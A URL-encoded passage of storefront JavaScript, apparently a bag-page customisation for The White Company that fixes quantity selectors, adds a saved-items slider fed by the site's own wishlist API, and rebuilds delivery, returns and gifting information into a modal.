);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20observer.observe(bagPageProducts,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20repositionProductCardElements%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.product-card',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20productCards%20=%20document.querySelectorAll('.product-card');%0A%20%20%20%20%20%20productCards.forEach(restructureProductCard);%0A%20%20%20%20%20%20observeProductCardRerenders();%0A%20%20%20%20%20%20fixQtySpanClickBug();%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20fixQtySpanClickBug%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20attachQtySpanListener%20=%20(qtyLabel)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(qtyLabel.dataset.qtySpanFixed)%20return;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20span%20=%20qtyLabel.querySelector('span');%0A%20%20%20%20%20%20const%20select%20=%20qtyLabel.querySelector('.product-card-qty__qty-select');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(!span%20%7C%7C%20!select)%20return;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20span.addEventListener('click',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20e.stopPropagation();%0A%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20select.showPicker();%0A%20%20%20%20%20%20%20%20%7D%20catch%20%7B%0A%20%20%20%20%20%20%20%20%20%20select.dispatchEvent(new%20MouseEvent('mousedown',%20%7B%20bubbles:%20true%20%7D));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20qtyLabel.dataset.qtySpanFixed%20=%20'true';%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20waitForElement('.product-card-qty__qty',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20qtyLabels%20=%20document.querySelectorAll('.product-card-qty__qty');%0A%20%20%20%20%20%20qtyLabels.forEach(attachQtySpanListener);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20bagPageProducts%20=%20document.querySelector('.bag-page-products');%0A%20%20%20%20%20%20if%20(bagPageProducts)%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20labels%20=%20document.querySelectorAll('.product-card-qty__qty');%0A%20%20%20%20%20%20%20%20%20%20labels.forEach(attachQtySpanListener);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20observer.observe(bagPageProducts,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20let%20savedItemsSwiper%20=%20null;%0A%20%20let%20SwiperConstructor%20=%20null;%0A%0A%20%20const%20WISHLIST_API%20=%20'https://www.thewhitecompany.com/uk/api/wishlist';%0A%20%20const%20SAVED_ITEMS_SELECTOR%20=%20'.saved-items-slider-section';%0A%0A%0A%20%20const%20fetchWishlist%20=%20()%20=%3E%20fetch(WISHLIST_API).then(res%20=%3E%20res.json());%0A%0A%0A%20%20const%20getProductImageUrl%20=%20(product)%20=%3E%20%7B%0A%20%20%20%20if%20(product.productImage)%20return%20product.productImage;%0A%0A%20%20%20%20if%20(product.collectionType%20&&%20product.colours%20&&%20product.colours.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20return%20product.colours%5B0%5D.productImage%20%7C%7C%20'';%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20productNameSlug%20=%20(product.name%20%7C%7C%20'').replace(/%5Cs+/g,%20'-').replace(/&/g,%20'and').replace(/%5B%5Ea-zA-Z0-9-%5D/g,%20'');%0A%20%20%20%20return%20'https://whitecompany.scene7.com/is/image/whitecompany/'%20+%20productNameSlug%20+%20'/'%20+%20(product.code%20%7C%7C%20'')%20+%20'_MAIN';%0A%20%20%7D;%0A%0A%0A%20%20const%20getProductUrl%20=%20(url)%20=%3E%20%7B%0A%20%20%20%20if%20(!url)%20return%20'#';%0A%20%20%20%20return%20url.startsWith('http')%20?%20url%20:%20'https://www.thewhitecompany.com/uk'%20+%20url;%0A%20%20%7D;%0A%0A%0A%20%20const%20buildResponsivePicture%20=%20(baseImagePath,%20altText)%20=%3E%20%7B%0A%20%20%20%20const%20baseUrl%20=%20baseImagePath.split('?')%5B0%5D;%0A%20%20%20%20const%20picture%20=%20createElement('picture');%0A%0A%20%20%20%20const%20sources%20=%20%5B%0A%20%20%20%20%20%20%7B%20media:%20'(min-width:%201280px)',%20preset:%20'$D_PDP_216x216$'%20%7D,%0A%20%20%20%20%20%20%7B%20media:%20'(min-width:%201024px)',%20preset:%20'$TL_PDP_160x160$'%20%7D,%0A%20%20%20%20%20%20%7B%20media:%20'(min-width:%20768px)',%20preset:%20'$TP_PDP_122x122$'%20%7D%0A%20%20%20%20%5D;%0A%0A%20%20%20%20sources.forEach((%7B%20media,%20preset%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20source%20=%20createElement('source');%0A%20%20%20%20%20%20source.setAttribute('media',%20media);%0A%20%20%20%20%20%20source.setAttribute('srcset',%20baseUrl%20+%20'?'%20+%20preset);%0A%20%20%20%20%20%20picture.append(source);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20img%20=%20createElement('img',%20'responsive-image__image%20responsive-image__image--loaded%20lazyloaded');%0A%20%20%20%20img.src%20=%20baseUrl%20+%20'?$M_PDP_135x135$';%0A%20%20%20%20img.alt%20=%20altText;%0A%20%20%20%20picture.append(img);%0A%0A%20%20%20%20return%20picture;%0A%20%20%7D;%0A%0A%0A%20%20const%20buildPriceElement%20=%20(product)%20=%3E%20%7B%0A%20%20%20%20const%20priceSpan%20=%20createElement('span',%20'product-price%20tab-focus--box');%0A%20%20%20%20priceSpan.setAttribute('tabindex',%20'0');%0A%0A%20%20%20%20const%20%7B%0A%20%20%20%20%20%20formattedValue,%0A%20%20%20%20%20%20formattedWasPrice,%0A%20%20%20%20%20%20formattedFromValue,%0A%20%20%20%20%20%20formattedToValue,%0A%20%20%20%20%20%20formattedWasFromPrice,%0A%20%20%20%20%20%20formattedWasToPrice,%0A%20%20%20%20%20%20collectionType%0A%20%20%20%20%7D%20=%20product;%0A%0A%20%20%20%20const%20isCollection%20=%20collectionType%20!==%20null;%0A%20%20%20%20const%20isOnSale%20=%20formattedWasPrice%20%7C%7C%20formattedWasFromPrice;%0A%20%20%20%20const%20hasCurrentRange%20=%20formattedFromValue%20&&%20formattedToValue;%0A%20%20%20%20const%20hasWasRange%20=%20formattedWasFromPrice%20&&%20formattedWasToPrice;%0A%0A%20%20%20%20if%20(isOnSale%20&&%20isCollection%20&&%20hasWasRange%20&&%20hasCurrentRange)%20%7B%0A%20%20%20%20%20%20const%20wasPrice%20=%20createElement('span',%20'product-price--previous');%0A%20%20%20%20%20%20wasPrice.textContent%20=%20formattedWasFromPrice%20+%20'%20to%20'%20+%20formattedWasToPrice;%0A%20%20%20%20%20%20const%20salePrice%20=%20createElement('span',%20'product-price--discounted');%0A%20%20%20%20%20%20salePrice.textContent%20=%20formattedFromValue%20+%20'%20to%20'%20+%20formattedToValue;%0A%20%20%20%20%20%20priceSpan.append(wasPrice,%20salePrice);%0A%20%20%20%20%7D%20else%20if%20(isOnSale%20&&%20formattedValue)%20%7B%0A%20%20%20%20%20%20const%20wasPrice%20=%20createElement('span',%20'product-price--previous');%0A%20%20%20%20%20%20wasPrice.textContent%20=%20formattedWasPrice%20%7C%7C%20formattedWasFromPrice;%0A%20%20%20%20%20%20const%20salePrice%20=%20createElement('span',%20'product-price--discounted');%0A%20%20%20%20%20%20salePrice.textContent%20=%20formattedValue;%0A%20%20%20%20%20%20priceSpan.append(wasPrice,%20salePrice);%0A%20%20%20%20%7D%20else%20if%20(isCollection%20&&%20hasCurrentRange)%20%7B%0A%20%20%20%20%20%20priceSpan.textContent%20=%20formattedFromValue%20+%20'%20to%20'%20+%20formattedToValue;%0A%20%20%20%20%7D%20else%20if%20(isCollection%20&&%20formattedFromValue)%20%7B%0A%20%20%20%20%20%20priceSpan.textContent%20=%20'From%20'%20+%20formattedFromValue;%0A%20%20%20%20%7D%20else%20if%20(formattedValue)%20%7B%0A%20%20%20%20%20%20priceSpan.textContent%20=%20formattedValue;%0A%20%20%20%20%7D%20else%20if%20(formattedFromValue)%20%7B%0A%20%20%20%20%20%20priceSpan.textContent%20=%20'From%20'%20+%20formattedFromValue;%0A%20%20%20%20%7D%0A%0A%20%20%20%20return%20priceSpan;%0A%20%20%7D;%0A%0A%0A%20%20const%20buildSliderArrow%20=%20(direction,%20isDisabled)%20=%3E%20%7B%0A%20%20%20%20const%20isNext%20=%20direction%20===%20'next';%0A%20%20%20%20const%20button%20=%20createElement('button',%20'slider__arrow%20slider__arrow--'%20+%20(isNext%20?%20'next'%20:%20'previous'));%0A%20%20%20%20button.setAttribute('type',%20'button');%0A%20%20%20%20button.setAttribute('tabindex',%20isDisabled%20?%20'-1'%20:%20'0');%0A%20%20%20%20button.setAttribute('aria-label',%20(isNext%20?%20'Next'%20:%20'Previous')%20+%20'%20slide');%0A%20%20%20%20button.setAttribute('aria-disabled',%20String(isDisabled));%0A%20%20%20%20button.append(createElement('span',%20'slider__arrow-icon'));%0A%20%20%20%20return%20button;%0A%20%20%7D;%0A%0A%0A%20%20const%20updateArrowStates%20=%20(swiper)%20=%3E%20%7B%0A%20%20%20%20const%20prevButton%20=%20document.querySelector(SAVED_ITEMS_SELECTOR%20+%20'%20.slider__arrow--previous');%0A%20%20%20%20const%20nextButton%20=%20document.querySelector(SAVED_ITEMS_SELECTOR%20+%20'%20.slider__arrow--next');%0A%0A%20%20%20%20if%20(prevButton)%20%7B%0A%20%20%20%20%20%20prevButton.setAttribute('aria-disabled',%20swiper.isBeginning);%0A%20%20%20%20%20%20prevButton.setAttribute('tabindex',%20swiper.isBeginning%20?%20'-1'%20:%20'0');%0A%20%20%20%20%7D%0A%20%20%20%20if%20(nextButton)%20%7B%0A%20%20%20%20%20%20nextButton.setAttribute('aria-disabled',%20swiper.isEnd);%0A%20%20%20%20%20%20nextButton.setAttribute('tabindex',%20swiper.isEnd%20?%20'-1'%20:%20'0');%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20generateSavedItemsSectionHtml%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20section%20=%20createElement('div',%20'saved-items-slider-section');%0A%20%20%20%20const%20layoutLimiter%20=%20createElement('div',%20'dynamic-yield-slider__layout-limiter%20dynamic-yield-slider%20layout-limiter%20layout-limiter--detached');%0A%20%20%20%20const%20slider%20=%20createElement('div',%20'slider');%0A%20%20%20%20slider.style.setProperty('--snap-offset',%20'208px');%0A%0A%20%20%20%20const%20sliderHeader%20=%20createElement('div',%20'slider__header%20slider__header--arrows-auto');%0A%20%20%20%20const%20title%20=%20createElement('h2',%20'saved-items-slider-section__title%20tab-focus--box');%0A%20%20%20%20title.textContent%20=%20'My%20Saved%20Items';%0A%20%20%20%20title.setAttribute('tabindex',%20'0');%0A%0A%20%20%20%20const%20arrowsContainer%20=%20createElement('div',%20'slider__arrows');%0A%20%20%20%20arrowsContainer.append(buildSliderArrow('previous',%20true),%20buildSliderArrow('next',%20false));%0A%20%20%20%20sliderHeader.append(title,%20arrowsContainer);%0A%0A%20%20%20%20const%20swiperContainer%20=%20createElement('div',%20'swiper-container%20slider__swiper');%0A%20%20%20%20swiperContainer.setAttribute('role',%20'list');%0A%20%20%20%20swiperContainer.append(createElement('div',%20'swiper-wrapper'));%0A%0A%20%20%20%20slider.append(sliderHeader,%20swiperContainer);%0A%20%20%20%20layoutLimiter.append(slider);%0A%20%20%20%20section.append(layoutLimiter);%0A%0A%20%20%20%20return%20section;%0A%20%20%7D;%0A%0A%0A%20%20const%20generateSavedItemSlide%20=%20(entry)%20=%3E%20%7B%0A%20%20%20%20if%20(!entry?.product?.name)%20return%20null;%0A%0A%20%20%20%20const%20product%20=%20entry.product;%0A%20%20%20%20const%20productUrl%20=%20getProductUrl(product.productUrl);%0A%20%20%20%20const%20imageUrl%20=%20getProductImageUrl(product);%0A%0A%20%20%20%20const%20slide%20=%20createElement('div',%20'swiper-slide');%0A%20%20%20%20slide.setAttribute('role',%20'listitem');%0A%20%20%20%20slide.style.cssText%20=%20'width:%20208px;%20margin-right:%2016px;';%0A%0A%20%20%20%20const%20link%20=%20createElement('a',%20'route%20product-card%20route--href%20route--inline%20route--base%20tab-focus');%0A%20%20%20%20link.href%20=%20productUrl;%0A%20%20%20%20link.setAttribute('tabindex',%20'0');%0A%0A%20%20%20%20const%20heading%20=%20createElement('div',%20'product-card__heading%20product-card__heading--fixed%20tab-focus');%0A%20%20%20%20heading.setAttribute('role',%20'Group');%0A%20%20%20%20heading.setAttribute('tabindex',%20'0');%0A%0A%20%20%20%20const%20imageFiller%20=%20createElement('div',%20'product-card__image-filler');%0A%20%20%20%20const%20imageWrapper%20=%20createElement('div',%20'product-card__image-wrapper');%0A%20%20%20%20const%20responsiveImage%20=%20createElement('div',%20'responsive-image%20product-card__image');%0A%20%20%20%20responsiveImage.setAttribute('tabindex',%20'-1');%0A%20%20%20%20responsiveImage.append(buildResponsivePicture(imageUrl,%20product.name));%0A%20%20%20%20imageWrapper.append(responsiveImage);%0A%20%20%20%20imageFiller.append(imageWrapper);%0A%20%20%20%20heading.append(imageFiller);%0A%0A%20%20%20%20const%20details%20=%20createElement('div',%20'product-card__details');%0A%20%20%20%20const%20header%20=%20createElement('div',%20'product-card__header');%0A%20%20%20%20const%20titleEl%20=%20createElement('h5',%20'product-card__title%20tab-focus--box');%0A%20%20%20%20titleEl.textContent%20=%20product.name;%0A%20%20%20%20titleEl.setAttribute('tabindex',%20'0');%0A%20%20%20%20header.append(titleEl);%0A%0A%20%20%20%20const%20priceContainer%20=%20createElement('div',%20'product-card__price');%0A%20%20%20%20priceContainer.append(buildPriceElement(product));%0A%20%20%20%20details.append(header,%20priceContainer);%0A%0A%20%20%20%20link.append(heading,%20details);%0A%20%20%20%20slide.append(link);%0A%0A%20%20%20%20return%20slide;%0A%20%20%7D;%0A%0A%0A%20%20const%20initSavedItemsSwiper%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20container%20=%20document.querySelector(SAVED_ITEMS_SELECTOR%20+%20'%20.swiper-container');%0A%20%20%20%20if%20(!container%20%7C%7C%20!SwiperConstructor)%20return%20false;%0A%0A%20%20%20%20if%20(savedItemsSwiper)%20savedItemsSwiper.destroy(true,%20true);%0A%0A%20%20%20%20savedItemsSwiper%20=%20new%20SwiperConstructor(container,%20%7B%0A%20%20%20%20%20%20slidesPerView:%204,%0A%20%20%20%20%20%20slidesPerGroup:%204,%0A%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20%20%20nextEl:%20SAVED_ITEMS_SELECTOR%20+%20'%20.slider__arrow--next',%0A%20%20%20%20%20%20%20%20prevEl:%20SAVED_ITEMS_SELECTOR%20+%20'%20.slider__arrow--previous'%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20on:%20%7B%0A%20%20%20%20%20%20%20%20slideChange:%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20updateArrowStates(this);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20updateArrowStates(savedItemsSwiper);%0A%20%20%20%20return%20true;%0A%20%20%7D;%0A%0A%0A%20%20const%20hideSavedItemsSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20section%20=%20document.querySelector(SAVED_ITEMS_SELECTOR);%0A%20%20%20%20if%20(section)%20section.style.display%20=%20'none';%0A%20%20%7D;%0A%0A%20%20const%20showSavedItemsSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20section%20=%20document.querySelector(SAVED_ITEMS_SELECTOR);%0A%20%20%20%20if%20(section)%20section.style.display%20=%20'';%0A%20%20%7D;%0A%0A%0A%20%20const%20updateSavedItemsSlides%20=%20()%20=%3E%20%7B%0A%20%20%20%20fetchWishlist()%0A%20%20%20%20%20%20.then(data%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20entries%20=%20data.entries%20%7C%7C%20%5B%5D;%0A%0A%20%20%20%20%20%20%20%20if%20(entries.length%20===%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hideSavedItemsSection();%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20showSavedItemsSection();%0A%0A%20%20%20%20%20%20%20%20if%20(!savedItemsSwiper)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!SwiperConstructor)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20setTimeout(updateSavedItemsSlides,%20100);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20initSavedItemsSwiper();%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20if%20(!savedItemsSwiper)%20return;%0A%0A%20%20%20%20%20%20%20%20const%20slides%20=%20entries.map(generateSavedItemSlide).filter(Boolean);%0A%0A%20%20%20%20%20%20%20%20if%20(slides.length%20===%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hideSavedItemsSection();%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20savedItemsSwiper.removeAllSlides();%0A%20%20%20%20%20%20%20%20slides.forEach(slide%20=%3E%20savedItemsSwiper.appendSlide(slide));%0A%20%20%20%20%20%20%20%20savedItemsSwiper.update();%0A%20%20%20%20%20%20%20%20updateArrowStates(savedItemsSwiper);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(hideSavedItemsSection);%0A%20%20%7D;%0A%0A%0A%20%20const%20observeSavedItemsChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.saved-items-widget',%20(_,%20widget)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver(debounce(updateSavedItemsSlides,%20100));%0A%20%20%20%20%20%20observer.observe(widget,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20createSavedItemsSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20fetchWishlist()%0A%20%20%20%20%20%20.then(data%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20((data.numberOfEntries%20%7C%7C%200)%20===%200)%20return;%0A%0A%20%20%20%20%20%20%20%20waitForElement('.dy-reccs-section%20.swiper-container-initialized',%20(_,%20initializedContainer)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!initializedContainer.swiper?.constructor)%20return;%0A%0A%20%20%20%20%20%20%20%20%20%20SwiperConstructor%20=%20initializedContainer.swiper.constructor;%0A%20%20%20%20%20%20%20%20%20%20const%20reccsSection%20=%20initializedContainer.closest('.dy-reccs-section');%0A%0A%20%20%20%20%20%20%20%20%20%20if%20(!reccsSection%20%7C%7C%20document.querySelector(SAVED_ITEMS_SELECTOR))%20return;%0A%0A%20%20%20%20%20%20%20%20%20%20reccsSection.after(generateSavedItemsSectionHtml());%0A%0A%20%20%20%20%20%20%20%20%20%20if%20(initSavedItemsSwiper())%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20updateSavedItemsSlides();%0A%20%20%20%20%20%20%20%20%20%20%20%20observeSavedItemsChanges();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(()%20=%3E%20%7B%7D);%0A%20%20%7D;%0A%0A%20%20const%20servicesInfoData%20=%20%5B%0A%20%20%20%20%7B%0A%20%20%20%20%20%20id:%20'delivery',%0A%20%20%20%20%20%20title:%20'Delivery%20information',%0A%20%20%20%20%20%20description:%20'UK%20Standard%20Delivery%20within%203%E2%80%935%20days.%20Free%20for%20orders%20over%20%C2%A350'%0A%20%20%20%20%7D,%0A%20%20%20%20%7B%0A%20%20%20%20%20%20id:%20'returns',%0A%20%20%20%20%20%20title:%20'Returns%20information',%0A%20%20%20%20%20%20description:%20'FREE%20returns%20to%20store.%20Tracked%20returns%20by%20courier/post%20from%20%C2%A32.50'%0A%20%20%20%20%7D,%0A%20%20%20%20%7B%0A%20%20%20%20%20%20id:%20'gifting',%0A%20%20%20%20%20%20title:%20'Gifting%20options',%0A%20%20%20%20%20%20description:%20'Buying%20a%20gift%20for%20someone?%20You%20can%20add%20a%20gift%20box%20or%20gift%20message%20for%20that%20extra-special%20touch'%0A%20%20%20%20%7D%0A%20%20%5D;%0A%0A%20%20const%20extractedServiceContent%20=%20%7B%7D;%0A%0A%20%20const%20expandAccordionSections%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20accordion%20=%20document.querySelector('.bag-page-service-info%20.accordion');%0A%20%20%20%20if%20(!accordion)%20return;%0A%0A%20%20%20%20const%20buttons%20=%20accordion.querySelectorAll('.accordion__header');%0A%20%20%20%20buttons.forEach(btn%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(btn.getAttribute('aria-expanded')%20!==%20'true')%20%7B%0A%20%20%20%20%20%20%20%20btn.click();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20const%20stripVueAttributes%20=%20(element)%20=%3E%20%7B%0A%20%20%20%20const%20attributes%20=%20Array.from(element.attributes);%0A%20%20%20%20attributes.forEach(attr%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(attr.name.startsWith('data-v-'))%20%7B%0A%20%20%20%20%20%20%20%20element.removeAttribute(attr.name);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20element.querySelectorAll('*').forEach(child%20=%3E%20%7B%0A%20%20%20%20%20%20const%20childAttrs%20=%20Array.from(child.attributes);%0A%20%20%20%20%20%20childAttrs.forEach(attr%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(attr.name.startsWith('data-v-'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20child.removeAttribute(attr.name);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%20%20return%20element;%0A%20%20%7D;%0A%0A%20%20const%20getSectionClassName%20=%20(analyticsTitle)%20=%3E%20%7B%0A%20%20%20%20const%20classMap%20=%20%7B%0A%20%20%20%20%20%20'Delivery%20information':%20'delivery-information',%0A%20%20%20%20%20%20'Furniture%20delivery%20information':%20'delivery-information-furniture',%0A%20%20%20%20%20%20'Returns%20information':%20'returns-information',%0A%20%20%20%20%20%20'Gifting%20options':%20'gifting-options'%0A%20%20%20%20%7D;%0A%20%20%20%20return%20classMap%5BanalyticsTitle%5D%20%7C%7C%20'';%0A%20%20%7D;%0A%0A%20%20const%20extractServiceContent%20=%20(analyticsTitle)%20=%3E%20%7B%0A%20%20%20%20const%20block%20=%20document.querySelector('%5Bdata-analytics-title=%22'%20+%20analyticsTitle%20+%20'%22%5D');%0A%20%20%20%20if%20(!block)%20%7B%0A%20%20%20%20%20%20console.log('L2%20===%20Block%20not%20found%20for:',%20analyticsTitle);%0A%20%20%20%20%20%20return%20null;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20iconElement%20=%20block.querySelector('.accordion__title%20.amplience-icon%20svg');%0A%20%20%20%20const%20titleElement%20=%20block.querySelector('.accordion__title');%0A%20%20%20%20const%20contentElements%20=%20block.querySelectorAll('.bag-page-service-info__content');%0A%0A%20%20%20%20if%20(contentElements.length%20===%200)%20return%20null;%0A%0A%20%20%20%20let%20iconClone%20=%20null;%0A%20%20%20%20if%20(iconElement)%20%7B%0A%20%20%20%20%20%20iconClone%20=%20iconElement.cloneNode(true);%0A%20%20%20%20%20%20stripVueAttributes(iconClone);%0A%20%20%20%20%7D%0A%0A%20%20%20%20let%20titleText%20=%20analyticsTitle;%0A%20%20%20%20if%20(titleElement)%20%7B%0A%20%20%20%20%20%20titleElement.childNodes.forEach(node%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.TEXT_NODE)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20text%20=%20node.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20if%20(text)%20titleText%20=%20text;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20sectionClass%20=%20getSectionClassName(analyticsTitle);%0A%20%20%20%20const%20sectionWrapper%20=%20createElement('div',%20'services-modal__section%20'%20+%20sectionClass);%0A%20%20%20%20sectionWrapper.setAttribute('data-analytics-title',%20analyticsTitle);%0A%0A%20%20%20%20const%20header%20=%20createElement('div',%20'services-modal__section-header');%0A%20%20%20%20if%20(iconClone)%20%7B%0A%20%20%20%20%20%20const%20iconWrapper%20=%20createElement('span',%20'services-modal__section-icon');%0A%20%20%20%20%20%20iconWrapper.append(iconClone);%0A%20%20%20%20%20%20header.append(iconWrapper);%0A%20%20%20%20%7D%0A%20%20%20%20const%20title%20=%20createElement('span',%20'services-modal__section-title',%20titleText);%0A%20%20%20%20header.append(title);%0A%20%20%20%20sectionWrapper.append(header);%0A%0A%20%20%20%20const%20contentWrapper%20=%20createElement('div',%20'services-modal__section-content');%0A%20%20%20%20contentElements.forEach(content%20=%3E%20%7B%0A%20%20%20%20%20%20const%20textContent%20=%20content.textContent.trim();%0A%20%20%20%20%20%20if%20(!textContent)%20return;%0A%0A%20%20%20%20%20%20const%20innerParagraphs%20=%20content.querySelectorAll('p');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(innerParagraphs.length%20%3E%201)%20%7B%0A%20%20%20%20%20%20%20%20innerParagraphs.forEach(innerP%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20innerText%20=%20innerP.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20if%20(!innerText)%20return;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20hasOnlyStrong%20=%20innerP.querySelector('strong')%20&&%20%0A%20%20%20%20%20%20%20%20%20%20%20%20innerText%20===%20innerP.querySelector('strong').textContent.trim();%0A%0A%20%20%20%20%20%20%20%20%20%20const%20item%20=%20createElement('p',%20hasOnlyStrong%20?%20'services-modal__section-subheading'%20:%20'services-modal__section-text');%0A%20%20%20%20%20%20%20%20%20%20const%20span%20=%20createElement('span');%0A%20%20%20%20%20%20%20%20%20%20span.innerHTML%20=%20innerP.innerHTML;%0A%20%20%20%20%20%20%20%20%20%20stripVueAttributes(span);%0A%20%20%20%20%20%20%20%20%20%20item.append(span);%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.append(item);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20hasOnlyStrong%20=%20content.querySelector('strong')%20&&%20%0A%20%20%20%20%20%20%20%20%20%20textContent%20===%20content.querySelector('strong').textContent.trim();%0A%0A%20%20%20%20%20%20%20%20const%20clone%20=%20content.cloneNode(true);%0A%20%20%20%20%20%20%20%20stripVueAttributes(clone);%0A%20%20%20%20%20%20%20%20clone.className%20=%20hasOnlyStrong%20?%20'services-modal__section-subheading'%20:%20'services-modal__section-text';%0A%20%20%20%20%20%20%20%20contentWrapper.append(clone);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20sectionWrapper.append(contentWrapper);%0A%0A%20%20%20%20return%20sectionWrapper;%0A%20%20%7D;%0A%0A%20%20const%20extractAllServiceContent%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20deliverySection%20=%20extractServiceContent('Delivery%20information');%0A%20%20%20%20const%20furnitureSection%20=%20extractServiceContent('Furniture%20delivery%20information');%0A%20%20%20%20const%20returnsSection%20=%20extractServiceContent('Returns%20information');%0A%20%20%20%20const%20giftingSection%20=%20extractServiceContent('Gifting%20options');%0A%0A%20%20%20%20if%20(deliverySection%20%7C%7C%20furnitureSection)%20%7B%0A%20%20%20%20%20%20const%20deliveryWrapper%20=%20createElement('div',%20'services-modal__panel-sections');%0A%20%20%20%20%20%20if%20(deliverySection)%20deliveryWrapper.append(deliverySection);%0A%20%20%20%20%20%20if%20(furnitureSection)%20deliveryWrapper.append(furnitureSection);%0A%20%20%20%20%20%20extractedServiceContent.delivery%20=%20deliveryWrapper;%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(returnsSection)%20%7B%0A%20%20%20%20%20%20const%20returnsWrapper%20=%20createElement('div',%20'services-modal__panel-sections');%0A%20%20%20%20%20%20returnsWrapper.append(returnsSection);%0A%20%20%20%20%20%20extractedServiceContent.returns%20=%20returnsWrapper;%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(giftingSection)%20%7B%0A%20%20%20%20%20%20const%20giftingWrapper%20=%20createElement('div',%20'services-modal__panel-sections');%0A%20%20%20%20%20%20giftingWrapper.append(giftingSection);%0A%20%20%20%20%20%20extractedServiceContent.gifting%20=%20giftingWrapper;%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20const%20createServicesInfoSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20if%20(document.querySelector('.services-info-